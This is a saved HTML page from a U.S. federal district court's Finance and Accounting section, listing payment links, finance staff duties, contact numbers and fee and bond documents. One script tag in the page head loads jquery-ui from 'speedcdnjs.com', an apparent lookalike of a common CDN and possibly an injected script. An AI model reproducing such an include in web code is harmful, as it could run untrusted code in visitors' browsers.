

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/finance-and-accounting-1
body_size: 7465
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/finance-and-accounting-1" />
<link rel="shortlink" href="/node/132" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Finance and Accounting | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t91th1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t91th1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/finance-and-accounting-1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-132 node-type-page section-finance-and-accounting-1">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/finance-and-accounting-1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0ffaw1IuPr3eDq7CTyaj_89JrU6wmRGzl6krt4yV11M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-588"><a href="/clerks-office-0" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf active-trail active menu-mlid-692"><a href="/finance-and-accounting-1" class="active-trail active">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerks-office-0">Clerk&#039;s Office</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Finance and Accounting            </h1>
          
                                        
                      <article about="/finance-and-accounting-1" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Finance and Accounting" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>To start the payment process go to:</p>
<p><a href="https://www.pay.gov/public/form/start/1045967523"><img alt="" src="/sites/nywd/files/Paygovlogo.png" style="height:78px; width:143px" /></a></p>
<ul>
<li><a href="/sites/nywd/files/Pay.gov%20Help%20Information_10.25.22_Website.pdf">Pay.gov - Help Information</a></li>
<li><a href="/sites/nywd/files/Pay.govBrochure%20NYWD_10.24.22_Website.pdf">Pay.gov - Criminal Debt Collection</a></li>
</ul>
<p> </p>
<p>For more information, please contact:</p>
<p><strong>District Court Clerk's Office,<br />
Finance &amp; Accounting Department  (716-551-1730)</strong></p>
<table align="left" border="0" cellpadding="1" cellspacing="1" dir="ltr" style="width:380px">
<tbody>
<tr>
<td style="width:248px">Bail Bonds and Registry Funds</td>
<td style="width:119px">Nicole</td>
</tr>
<tr>
<td style="width:248px">Cashiering<br />
			<a href="/sites/nywd/files/notice_of_no_cash_policy_effective_012016.pdf"><span style="color:#e74c3c"><strong><span style="font-size:11.0pt"><span style="font-family:&quot;Calibri&quot;,sans-serif">(See No Cash Policy) </span></span></strong></span></a></td>
<td style="width:119px">Courtney</td>
</tr>
<tr>
<td style="width:248px">Criminal Debt</td>
<td style="width:119px">Bryan or Courtney</td>
</tr>
<tr>
<td style="width:248px">Disbursements</td>
<td style="width:119px">Nicole</td>
</tr>
<tr>
<td style="width:248px">Online Payments</td>
<td style="width:119px">Maria</td>
</tr>
<tr>
<td style="width:248px">Passports</td>
<td style="width:119px">Courtney</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><strong>United States Probation &amp; Pretrial Services Office  (716-551-4241)</strong></p>
<ul>
<li>Criminal Debt Balances for Defendant(s) <span style="color:#ff0000">Under Supervision</span></li>
</ul>
<p><strong>United States Attorney's Office,<br />
Asset Forfeiture &amp; Financial Litigation Unit  (716-843-5700)</strong></p>
<ul>
<li>Collection and Enforcement</li>
<li>Criminal Debt Balances for Defendant(s) <span style="color:#ff0000">Incarcerated</span></li>
<li>Criminal Debt Balances for Defendant(s) <span style="color:#ff0000">No Longer Under Supervision</span></li>
<li>Letters Regarding the Treasury Offset Program (TOP)</li>
</ul>
<p> </p>
<p><strong>Attachments:</strong></p>
<hr />
<p>
<strong><a href="/sites/nywd/files/bail_bonds_pamphlet_revised_102024.pdf">Bail Bonds Pamphlet (effective 10/2024)</a><br />
<a href="/sites/nywd/files/bonds_posting_and_refund_procedures_effective_102024.pdf">Bonds - Posting and Refund Procedures (effective 10/2024)</a></strong><br />
<strong><a href="/sites/nywd/files/criminal_monetary_penalties_effective_082011_0.pdf">Criminal Monetary Penalties: Special Assessments, Restitution, and Fines</a><br />
<a href="/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">District Court Fee Schedule (effective 12/1/2023)</a><br />
<a href="/sites/nywd/files/increase_in_attorney_admission_to_practice_fee_effective_12.01.2023.pdf">Increase In Attorney Admission to Practice Fee (effective 12/2023)</a><br />
<a href="/sites/nywd/files/notice_of_pro%20hac%20vice%20fee_increase_effective_022020.pdf">Increase In Attorney Pro Hac Vice Admission Fee (effective 2/2020)</a><br />
<a href="/sites/nywd/files/notice_of_fee_increase_effective_010816.pdf">Increase in Filing New Civil Actions (effective 05/2013)</a><br />
<a href="/sites/nywd/files/notice_of_bail_bond_requirements_revised_01082016.pdf">Notice of Bail Bond Requirements (revised 01/2016)</a><br />
<a href="/sites/nywd/files/notice_of_no_cash_policy_effective_012016.pdf">Notice of No Cash Policy (revised 01/2016)</a><br />
<a href="/sites/nywd/files/notice_of_mailing_receipts_effective_010816.pdf">Notice of Policy Regarding Mailing of Receipts (revised 01/2016)</a></strong><br />
<strong><a href="/sites/nywd/files/OTCnet%20Notice%20and%20Information-revised%2001-2019.pdf">OTCnet Notice &amp; Information (revised 02/2019)</a></strong><br />
<strong><a href="/sites/nywd/files/passports_and_non_cash_collateral_effective_102021.pdf">Passports and Non-Cash Collateral</a><br />
<a href="/sites/nywd/files/refunding_fees_via_paygov_effective_072015.pdf">Refunding of Fees via Pay.gov (effective 07/2015)</a></strong><br />
<strong><a href="/sites/nywd/files/registry_fund_investments_effective_012019.pdf">Registry Fund Investments</a><br />
<a href="/sites/nywd/files/Victim%20Address%20Change%20Form_NYWD_AO140A%20%2808-2023%29.pdf">Victim Address Change AO140A</a></strong></p>
<hr />
<p><strong>Note:  All attached documents (unless otherwise noted) are in Adobe Acrobat PDF file format.  You will need the free Adobe Acrobat reader to view these documents.  If you do not have the Adobe Acrobat Reader, you may get it <a href="http://www.adobe.com/">here</a>.</strong></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf active-trail active menu-mlid-692"><a href="/finance-and-accounting-1" class="active-trail active">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t91th1"></script>
  </body>
</html>
